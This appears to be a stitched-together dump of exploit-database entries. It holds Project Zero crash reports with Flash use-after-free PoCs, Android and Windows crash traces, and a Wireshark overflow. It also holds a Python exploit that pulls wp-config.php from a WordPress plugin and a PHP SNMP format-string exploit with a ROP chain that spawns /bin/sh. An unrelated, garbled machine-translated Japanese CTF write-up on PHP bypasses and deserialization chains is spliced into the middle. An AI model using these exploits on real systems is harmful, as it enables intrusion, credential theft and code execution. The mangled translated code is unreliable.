}
var o = {ra: n, rb:8};
var c = new Color(tf)
c.setTransform(o)
A sample swf and fla are attached.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39652.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=523
The attached file causes a crash in ih264d_process_intra_mb in avc parsing, likely due to incorrect bounds checking in one of the memcpy or memset calls in the method.
The file crashes with the following stack trace in M:
09-08 15:51:01.212 8488 8951 F libc : Fatal signal 11 (SIGSEGV), code 1, fault addr 0x0 in tid 8951 (le.h264.decoder)
09-08 15:51:01.313 198 198 F DEBUG : *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** ***
09-08 15:51:01.313 198 198 F DEBUG : Build fingerprint: 'google/hammerhead/hammerhead:6.0/MRA58G/2228996:userdebug/dev-keys'
09-08 15:51:01.313 198 198 F DEBUG : Revision: '0'
09-08 15:51:01.313 198 198 F DEBUG : ABI: 'arm'
09-08 15:51:01.313 198 198 F DEBUG : pid: 8488, tid: 8951, name: le.h264.decoder >>> /system/bin/mediaserver <<<
09-08 15:51:01.313 198 198 F DEBUG : signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x0
09-08 15:51:01.317 796 938 W NativeCrashListener: Couldn't find ProcessRecord for pid 8488
09-08 15:51:01.322 198 198 F DEBUG : r0 ad7877e0 r1 b21cabf8 r2 00000001 r3 00000220
09-08 15:51:01.322 198 198 E DEBUG : AM write failed: Broken pipe
09-08 15:51:01.322 198 198 F DEBUG : r4 000000c5 r5 0000000a r6 00000000 r7 00000005
09-08 15:51:01.322 198 198 F DEBUG : r8 b3098400 r9 b21cabf8 sl 00000001 fp 00000220
09-08 15:51:01.322 198 198 F DEBUG : ip b3099bbc sp ad7876a0 lr b1c38ab7 pc 00000000 cpsr 200d0010
09-08 15:51:01.329 198 198 F DEBUG :
09-08 15:51:01.329 198 198 F DEBUG : backtrace:
09-08 15:51:01.329 198 198 F DEBUG : #00 pc 00000000 <unknown>
09-08 15:51:01.329 198 198 F DEBUG : #01 pc 00018ab5 /system/lib/libstagefright_soft_avcdec.so (ih264d_process_intra_mb+2544)
09-08 15:51:01.329 198 198 F DEBUG : #02 pc 0000de03 /system/lib/libstagefright_soft_avcdec.so (ih264d_recon_deblk_slice+610)
09-08 15:51:01.329 198 198 F DEBUG : #03 pc 0000e0b9 /system/lib/libstagefright_soft_avcdec.so (ih264d_recon_deblk_thread+64)
09-08 15:51:01.329 198 198 F DEBUG : #04 pc 0003f3e7 /system/lib/libc.so (__pthread_start(void*)+30)
09-08 15:51:01.329 198 198 F DEBUG : #05 pc 00019b43 /system/lib/libc.so (__start_thread+6)
09-08 15:51:01.627 198 198 F DEBUG :
09-08 15:51:01.627 198 198 F DEBUG : Tombstone written to: /data/tombstones/tombstone_02
It crashes with the following trace in L:
W/NativeCrashListener( 2256): Couldn't find ProcessRecord for pid 26174
I/DEBUG ( 6837): *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** ***
E/DEBUG ( 6837): AM write failure (32 / Broken pipe)
I/DEBUG ( 6837): Build fingerprint: 'google/shamu/shamu:5.1.1/LYZ28K/2168912:user/release-keys'
I/DEBUG ( 6837): Revision: '33696'
I/DEBUG ( 6837): ABI: 'arm'
I/DEBUG ( 6837): pid: 26174, tid: 7029, name: le.h264.decoder >>> /system/bin/mediaserver <<<
I/DEBUG ( 6837): signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x0
I/DEBUG ( 6837): r0 0000000f r1 ffffffff r2 af2e286c r3 00000007
I/DEBUG ( 6837): r4 af2e286c r5 00000010 r6 00000000 r7 00000000
I/DEBUG ( 6837): r8 0d452c00 r9 af2fc9c8 sl a36c81f7 fp 1e1a8a58
I/DEBUG ( 6837): ip ffffffff sp af2e2840 lr 0000000f pc af2ea8f0 cpsr 800c0010
I/DEBUG ( 6837):
I/DEBUG ( 6837): backtrace:
I/DEBUG ( 6837): #00 pc 000078f0 /system/lib/libstagefright_soft_h264dec.so
I/DEBUG ( 6837): #01 pc 0000000d <unknown>
I/DEBUG ( 6837):
I/DEBUG ( 6837): Tombstone written to: /data/tombstones/tombstone_09
To reproduce the issue, download the attached file, and wait for it to be thumbnailed. This can be triggered by opening the downloads folder in the Photos application.
Reported to Android here: https://code.google.com/p/android/issues/detail?id=185644
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39651.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=581
There is a use-after-free in the TextField.maxChars setter. If the maxChars the field is set to is an object with valueOf defined, the valueOf function can free the field's parent object, which is then used. A minimal PoC is as follows:
var times = 0;
var mc = this.createEmptyMovieClip("mc", 101);
var tf = mc.createTextField("tf", 102, 1, 1, 100, 100);
tf.maxChars = {valueOf : func};
function func(){
if (times == 0){
times++;
return 7;
}
mc.removeMovieClip();
// Fix heap here
return 7;
}
A sample swf and fla are attached.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39650.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=611
There is a use-after-free in URLStream.readObject. If the object read is a registered class, the constructor will get invoked to create the object. If the constructor calls URLStream.close, the URLStream will get freed, and then the deserialization function will continue to write to it.
A minimal PoC is as follows:
//In main
flash.net.registerClassAlias("bob", myclass);
var u:URLStream = new URLStream();
myclass.u = u;
u.addEventListener(Event.COMPLETE, func);
u.load(new URLRequest("file.txt"));
function func(){
trace(u.readObject());
}
// in myclass
static public var u;
public function myclass()
{
u.close();
}
A sample script and SWF are attached. Note that file.txt needs to be in the same folder as getproperty.swf on a remote server.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39649.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=685
The attached Proof-of-Concept crashes Windows 7 with special pool enabled on win32k.sys. The crash is due accessing memory past the end of a buffer.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39648.zip
web
1. [強いネットパイオニア]トレジャーハント
競争の質問を配布すると、アクセスリンクは次のとおりです。

この質問では、情報1と情報2を介して2つのキー値を取得し、key1とkey2を入力してから復号化する必要があります。
Key1のコード監査
「情報1」をクリックして、コード監査であることがわかります。

完全なソースコードは次のとおりです。
?php
ヘッダー( 'Content-Type:Text/html; charset=utf-8');
error_reporting(0);
highlight_file(__ file__);
関数フィルター($ string){
$ filter_word( 'php'、 'flag'、 'index'、 'key1lhv'、 'source'、 'key'、 'eval'、 'echo'、 '\ $'、 '\('、 '\。'、 'num'、 'html'、 '\/'、 '\、' \、 '\' '' '' '' ' ^
$ filter_phrase='/'.implode('|'、$filter_word).'/';
preg_replace($ filter_phrase、 ''、$ string)を返します。
}
if($ ppp){
Unset($ PPP);
}
$ ppp ['number1']='1';
$ ppp ['number2']='1';
$ ppp ['nunber3']='1';
$ ppp ['number4']='1';
$ ppp ['number5']='1';
抽出($ _ post);
$ num1=filter($ ppp ['number1']);
$ num2=filter($ ppp ['number2']);
$ num3=filter($ ppp ['number3']);
$ num4=filter($ ppp ['number4']);
$ num5=filter($ ppp ['number5']);
if(isset($ num1)is_numeric($ num1)){
die( '非番号');
}
それ以外{
if($ num11024){
エコー「1階」;
if(Isset($ num2)strlen($ num2)=4 intval($ num2 + 1)500000){
エコー「セカンドレベル」;
if(isset($ num3) '4bf21cd'===substr(md5($ num3)、0,7)){
エコー「3階」;
if(!($ num4 0)($ num4==0)($ num4=0)(strlen($ num4)6)(strlen($ num4)8)isset($ num4)){
エコー「4階」;
if(!isset($ num5)||(strlen($ num5)==0))die( 'no');
$ b=json_decode(@$ num5);
if($ y=$ b===null){
if($ y===true){
エコー「5階」;
「key1lhv.php」を含めます。
echo $ key1;
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no111');
}
}
非デジタル
?
バイパスを必要とするコアコードは次のとおりです。
最初のレイヤー:非純度番号が必要で、1024を超えており、PHPの弱い比較を使用して$ num1=11111aを作成します。
2番目のレイヤー:intval関数(intval()関数を使用して変数の整数値を取得する)をバイパスし、科学的および技術的方法を使用して5未満の長さの制限をバイパスするため、$ num2=9e9とします。

3番目のレイヤー:substr(md5)は、値を特定の値として取得し、md5衝突を実行するスクリプトを書き込み、num3が61823470であると計算し、スクリプトは次のとおりです。
Hashlibをインポートします
def md5_encode(num3):
Hashlib.md5を返す(num3.encode())。hexdigest()[0:7]
範囲のI(60000000,70000000):
num3=md5_encode(str(i))
#print(num3)
num3=='4bf21cd':の場合
印刷(i)
壊す
操作結果は次のとおりです。
レイヤー4:科学表記バイパス、長さは7、0、num4は0E00000です。

レイヤー5:json_decode()関数はJSONエンコード文字列を受け入れ、PHP変数に変換します。 JSONを(非JSON形式で)デコードできない場合、nullを返しますので、num5は1aに等しくなります(任意の文字列で十分です)。
したがって、最終的なペイロード:
PPP [number1]=11111Appp [number2]=9e9ppp [number3]=61823470ppp [number4]=0e00000ppp [number5]=1a
投稿の投稿はkey1を取得します:
key1 {e1e1d3d40573127e9ee0480caf1283d6}}
Key2のスクリプト検索
1.プロンプトメッセージはダウンロードリンクを提供します。

2。減圧後、Docxファイルの束があります。

3.誰かを開くと、それがキャラクターの束であることがわかります。

4。KEYS KEY2はファイルの1つにあり、実行するスクリプトを書きます。
OSをインポートします
docxをインポートします
範囲(1,20):のIの場合
範囲(1,20):のJの場合
path='./5. {0 }/vr_ {1}'.format(i、j)
files=os.listdir(path)
#print(filepath)
ファイルのファイル:の場合
try:
filename=path+'/'+ファイル
#print(filename)
file=docx.document(filename)
file.paragraphs:のコンテンツの場合
#print(content.text)
content.text:のkey2 {'の場合
print(content.text)
印刷(ファイル名)
壊す
:を除く
合格
操作結果は次のとおりです。

key2を取得:
key2 {t5fo0od618l91slg6l1l42l3a3ao1nblfss}
元のページでフラグを取得するために送信してください:

2. [強いネットパイオニア]ギャンブラー
競争の質問に問題、アクセスアドレスは次のとおりです。
質問のソースコードリマインダーと組み合わせて、Dirsearchを使用してディレクトリをスキャンし、www.zip: 3を見つけました。分解して質問のソースコードを取得します。MetaCharset='utf-8'?php //hintはhint.pherror_reporting(1)にあります。
3を見つけました。分解して質問のソースコードを取得します。MetaCharset='utf-8'?php //hintはhint.pherror_reporting(1)にあります。
class start {public $ name='guest'; public $ flag='syst3m(' cat 127.0.0.1/etc/hint ');'; public function __construct(){echo 'あなたが必要だと思います /etc /hint。この前に、ソースコードを表示する必要があります。 }
public function _sayhello(){echo $ this-name; 「OK」を返します。 }
public function __wakeup(){echo 'hi'; $ this-_sayhello(); } public function __get($ cc){echo 'give you flag :'。$ this-flag;戻る ; }}
クラス情報{private $ phoneNumber=123123; public $ promise='I do'; public function __construct(){$ this-promise='私はしません!'; $ return this-promise; }
public function __toString(){return $ this-file ['filename'] -ffiillee ['ffiilleennaammee']; }}
クラスルーム{public $ filename='/flag'; public $ sth_to_set; public $ a='';パブリック関数__get($ name){$ function=$ this-a; $ $ function(); } public function get_hint($ file){$ hint=base64_encode(file_get_contents($ file)); echo $ hint;戻る ; }
public function __invoke(){$ content=$ this-get_hint($ this-filename); echo $ content; }}
if(isset($ _ get ['hello'])){unserialize($ _ get ['hello']);} else {$ hi=new start();}?これを見て、それはPHPの敏aserializationの質問だと思いますが、私が以前に学んだ関連する質問は、破壊者の利用ポイントにのみ関与しています。この質問は混乱していたので、私はすぐにCTFでのPHP降下のルーチンを補いました。 PHPマジックメソッドPHPのマジックメソッドの定義は、2つのアンダースコア__から始まるメソッドを呼び出すことです。一般的なものは次のとおりです。__construct:オブジェクトを作成するときにオブジェクトを初期化します。これは、一般に変数に初期値を割り当てるために使用されます。 __Destruct:はコンストラクターとは反対で、オブジェクトが配置されている関数が呼び出された後に実行されます。 __toString:オブジェクトが文字列として使用されるときに呼び出されます。 __sleep:オブジェクトをシリアル化する前にこのメソッドを呼び出します(アレイが必要な配列を返します) __GET:は、アクセス不可能なプロパティからのデータの読み取り__ISSET(): ISSET()またはempty()でempty()を呼び出していないプロパティをトリガーします__unset():トリガー__ __ invoke():の操作をご紹介してください。 https://www.php.net/manual/zh/language.oop5.magic.phpシンプルな例?phpclass a {var $ test='demo'; function __wakeup(){eval($ this-test); }} $ a=$ _get ['test']; $ a_unser=unserialize($ a);分析:ここには1つのクラスAのみ、1つの__wakeup()メソッドのみがあります。次に、次のExpを構築してphpinfo()関数を実行します。phpclass a {var $ test='demo'; function __wakeup(){echo $ this-test; }} $ a=$ _get ['test']; $ a_unser=unserialize($ a);
$ b=new a(); $ b-test='phpinfo();'; $ c=serialize($ b); echo $ c;output:o:1:'A':1: {s3:4:'test '; S:103360'PHPINFO()ペイロード、実行効果は次のとおりです。
ポップチェーンの高度な質問をさらに見てください:php //flagはflag.phperror_reporting(1); class read {public $ var; public function file_get($ value){$ text=base64_encode(file_get_contents($ value)); $ textを返します。 } public function __invoke(){$ content=$ this-file_get($ this-var); echo $ content; }}
クラスショー{public $ source; public $ str; public function __construct($ file='index.php'){$ this-source=$ file; echo $ this-source.'welcome '。' br '; } public function __toString(){return $ this-str ['str'] - source; }
public function _show(){if(preg_match( '/gopher | http | ftp | https | dict | \。\。| file/i'、$ this-source)){die( 'hacker'); } else {highlight_file($ this-source); }}
public function __wakeup(){if(preg_match( '/gopher | http | file | ftp | https | dict | \。/i'、$ this-source)){echo 'hacker'; $ this-source='index.php'; }}}
クラステスト{public $ p; public function __construct(){$ this-p=array(); }
パブリック関数__get($ key){$ function=$ this-p; $ $ function(); }}
if(isset($ _ get ['hello'])){unserialize($ _ get ['hello']);} else {$ show=new show( 'pop3.php'); $ show-_show();} [タイトル分析]この質問では、脱介入を構築することによりflag.phpファイルを読むことが目的であることがわかります。読み取りクラスにはfile_get_contents()関数があり、ショークラスにはhighlight_file()関数があり、ファイルを読み取ります。次に、ターゲットポイントを探しているときに、最後の数行に非正規化関数が存在することがわかります。この関数の実行により、__WakeUp Magicメソッドもトリガーされ、__WakeUp Magicメソッドはショークラスで見ることができます。 1。__wakeupメソッド:public function __wakeup(){if(preg_match( '/gopher | http | file | ftp | https | dict | \。\ ./i'、$ this-source)){echo 'hacker'; $ this-source='index.php'; }}通常の一致する関数preg_match()があります。関数の2番目のパラメーターは文字列である必要があります。ここで、ソースは一致する文字列として使用されます。この時点で、このソースが特定のクラスのオブジェクトである場合、このクラスの__toStringメソッドがトリガーされます。全体を通してコードを読んだ後、__toString Magicメソッドもショークラスにあることがわかります。それから
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=686
The attached Proof-of-Concept crashes Windows 7 with special pool enabled on win32k.sys. The crashes are triggering in multiple different ways (two examples attached).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39647.zip
#!/usr/bin/env python
# Exploit Title: Advanced-Video-Embed Arbitrary File Download / Unauthenticated Post Creation
# Google Dork: N/A
# Date: 04/01/2016
# Exploit Author: evait security GmbH
# Vendor Homepage: arshmultani - http://dscom.it/
# Software Link: https://wordpress.org/plugins/advanced-video-embed-embed-videos-or-playlists/
# Version: 1.0
# Tested on: Linux Apache / Wordpress 4.2.2
# Timeline
# 03/24/2016 - Bug discovered
# 03/24/2016 - Initial notification of vendor
# 04/01/2016 - No answer from vendor, public release of bug
# Vulnerable Code (/inc/classes/class.avePost.php) Line 57:
# function ave_publishPost(){
# $title = $_REQUEST['title'];
# $term = $_REQUEST['term'];
# $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
# $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]
# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
import random
import urllib2
import re
url = "http://127.0.0.1/wordpress" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
content = objHtml.readlines()
for line in content:
numbers = re.findall(r'\d+',line)
id = numbers[-1]
id = int(id) / 10
objHtml = urllib2.urlopen(url + '/?p=' + str(id))
content = objHtml.readlines()
for line in content:
if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
urls=re.findall('"(https?://.*?)"', line)
print urllib2.urlopen(urls[0]).read()
<?php
// PHP <= 7.0.4/5.5.33 SNMP format string exploit (32bit)
// By Andrew Kramer <andrew at jmpesp dot org>
// Should bypass ASLR/NX just fine
// This exploit utilizes PHP's internal "%Z" (zval)
// format specifier in order to achieve code-execution.
// We fake an object-type zval in memory and then bounce
// through it carefully. First though, we use the same
// bug to leak a pointer to the string itself. We can
// then edit the global variable with correct pointers
// before hitting it a second time to get EIP. This
// makes it super reliable! Like... 100%.
// To my knowledge this hasn't really been done before, but
// credit to Stefan Esser (@i0n1c) for the original idea. It works!
// https://twitter.com/i0n1c/status/664706994478161920
// All the ROP gadgets are from a binary I compiled myself.
// If you want to use this yourself, you'll probably need
// to build a new ROP chain and find new stack pivots for
// whatever binary you're targeting. If you just want to get
// EIP, change $stack_pivot_1 to 0x41414141 below.
// pass-by-reference here so we keep things tidy
function trigger(&$format_string) {
$session = new SNMP(SNMP::VERSION_3, "127.0.0.1", "public");
// you MUST set exceptions_enabled in order to trigger this
$session->exceptions_enabled = SNMP::ERRNO_ANY;
try {
$session->get($format_string);
} catch (SNMPException $e) {
return $e->getMessage();
}
}
// overwrite either $payload_{1,2} with $str at $offset
function overwrite($which, $str, $offset) {
// these need to be global so PHP doesn't just copy them
global $payload_1, $payload_2;
// we MUST copy byte-by-byte so PHP doesn't realloc
for($c=0; $c<strlen($str); $c++) {
switch($which) {
case 1:
$payload_1[$offset + $c] = $str[$c];
break;
case 2:
$payload_2[$offset + $c] = $str[$c];
break;
}
}
}
echo "> Setting up payloads\n";
//$stack_pivot_1 = pack("L", 0x41414141); // Just get EIP, no exploit
$stack_pivot_1 = pack("L", 0x0807c19f); // xchg esp ebx
$stack_pivot_2 = pack("L", 0x0809740e); // add esp, 0x14
// this is used at first to leak the pointer to $payload_1
$leak_str = str_repeat("%d", 13) . $stack_pivot_2 . "Xw00t%lxw00t";
$trampoline_offset = strlen($leak_str);
// used to leak a pointer and also to store ROP chain
$payload_1 =
$leak_str . // leak a pointer
"XXXX" . // will be overwritten later
$stack_pivot_1 . // initial EIP (rop start)
// ROP: execve('/bin/sh',0,0)
pack("L", 0x080f0bb7) . // xor ecx, ecx; mov eax, ecx
pack("L", 0x0814491f) . // xchg edx, eax
pack("L", 0x0806266d) . // pop ebx
pack("L", 0x084891fd) . // pointer to /bin/sh
pack("L", 0x0807114c) . // pop eax
pack("L", 0xfffffff5) . // -11
pack("L", 0x081818de) . // neg eax
pack("L", 0x081b5faa); // int 0x80
// used to trigger the exploit once we've patched everything
$payload_2 =
"XXXX" . // will be overwritten later
"XXXX" . // just padding, whatevs
"\x08X" . // zval type OBJECT
str_repeat("%d", 13) . "%Z"; // trigger the exploit
// leak a pointer
echo "> Attempting to leak a pointer\n";
$data = trigger($payload_1);
$trampoline_ptr = (int)hexdec((explode("w00t", $data)[1])) + $trampoline_offset;
echo "> Leaked pointer: 0x" . dechex($trampoline_ptr) . "\n";
// If there are any null bytes or percent signs in the pointer, it will break
// the -0x10 will be applied later, so do it now too
if(strpos(pack("L", $trampoline_ptr - 0x10), "\x00") !== false
|| strpos(pack("L", $trampoline_ptr - 0x10), "%") !== false) {
echo "> That pointer has a bad character in it\n";
echo "> This won't work. Bailing out... :(\n";
exit(0);
}
echo "> Overwriting payload with calculated offsets\n";
// prepare the trampoline
// code looks kinda like...
// mov eax, [eax+0x10]
// mov eax, [eax+0x54]
// call eax
overwrite(2, pack("L", $trampoline_ptr - 0x10), 0);
overwrite(1, pack("L", $trampoline_ptr - 0x54 + 4), $trampoline_offset);
// exploit
echo "> Attempting to pop a shell\n";
trigger($payload_2);
// if we make it here, something didn't work
echo "> Exploit failed :(\n";
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=754
The following crash due to a heap-based out-of-bounds read can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
==17304==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61b00001335c at pc 0x0000004507c1 bp 0x7fff09b13420 sp 0x7fff09b12bd0
READ of size 1431 at 0x61b00001335c thread T0
#0 0x4507c0 in __interceptor_strlen llvm/projects/compiler-rt/lib/asan/asan_interceptors.cc:581
#1 0x7fead8aeeb02 in g_strdup (/lib/x86_64-linux-gnu/libglib-2.0.so.0+0x65b02)
#2 0x7feae0a0b1ef in string_fvalue_set_string wireshark/epan/ftypes/ftype-string.c:51:30
#3 0x7feae09e83f8 in fvalue_set_string wireshark/epan/ftypes/ftypes.c:530:2
#4 0x7feae0867874 in proto_tree_set_string wireshark/epan/proto.c:3572:3
#5 0x7feae088ae05 in proto_tree_add_string wireshark/epan/proto.c:3478:2
#6 0x7feae088b135 in proto_tree_add_string_format_value wireshark/epan/proto.c:3492:7
#7 0x7feae213aa61 in dissect_pktc_rekey wireshark/epan/dissectors/packet-pktc.c:436:5
#8 0x7feae2139f71 in dissect_pktc wireshark/epan/dissectors/packet-pktc.c:624:16
#9 0x7feae08130d1 in call_dissector_through_handle wireshark/epan/packet.c:626:8
#10 0x7feae0805a4a in call_dissector_work wireshark/epan/packet.c:701:9
#11 0x7feae080521d in dissector_try_uint_new wireshark/epan/packet.c:1160:9
#12 0x7feae0805dc4 in dissector_try_uint wireshark/epan/packet.c:1186:9
#13 0x7feae296ebf5 in decode_udp_ports wireshark/epan/dissectors/packet-udp.c:583:7
#14 0x7feae297dc90 in dissect wireshark/epan/dissectors/packet-udp.c:1081:5
#15 0x7feae29719d0 in dissect_udp wireshark/epan/dissectors/packet-udp.c:1087:3
#16 0x7feae08130d1 in call_dissector_through_handle wireshark/epan/packet.c:626:8
#17 0x7feae0805a4a in call_dissector_work wireshark/epan/packet.c:701:9
#18 0x7feae080521d in dissector_try_uint_new wireshark/epan/packet.c:1160:9
#19 0x7feae19601db in ip_try_dissect wireshark/epan/dissectors/packet-ip.c:1978:7
#20 0x7feae19cf7c1 in dissect_ipv6 wireshark/epan/dissectors/packet-ipv6.c:2431:14
#21 0x7feae08130d1 in call_dissector_through_handle wireshark/epan/packet.c:626:8
#22 0x7feae0805a4a in call_dissector_work wireshark/epan/packet.c:701:9
#23 0x7feae080521d in dissector_try_uint_new wireshark/epan/packet.c:1160:9
#24 0x7feae0805dc4 in dissector_try_uint wireshark/epan/packet.c:1186:9
#25 0x7feae1fde9c9 in dissect_null wireshark/epan/dissectors/packet-null.c:458:12
#26 0x7feae08130d1 in call_dissector_through_handle wireshark/epan/packet.c:626:8
#27 0x7feae0805a4a in call_dissector_work wireshark/epan/packet.c:701:9
#28 0x7feae080521d in dissector_try_uint_new wireshark/epan/packet.c:1160:9
#29 0x7feae1542dd5 in dissect_frame wireshark/epan/dissectors/packet-frame.c:493:11
#30 0x7feae08130d1 in call_dissector_through_handle wireshark/epan/packet.c:626:8
#31 0x7feae0805a4a in call_dissector_work wireshark/epan/packet.c:701:9
#32 0x7feae080f58e in call_dissector_only wireshark/epan/packet.c:2674:8
#33 0x7feae0800f4f in call_dissector_with_data wireshark/epan/packet.c:2687:8
#34 0x7feae0800324 in dissect_record wireshark/epan/packet.c:509:3
#35 0x7feae07b36c9 in epan_dissect_run_with_taps wireshark/epan/epan.c:376:2
#36 0x52f11b in process_packet wireshark/tshark.c:3748:5
#37 0x52840c in load_cap_file wireshark/tshark.c:3504:11
#38 0x51e71c in main wireshark/tshark.c:2213:13
0x61b00001335c is located 0 bytes to the right of 1500-byte region [0x61b000012d80,0x61b00001335c)
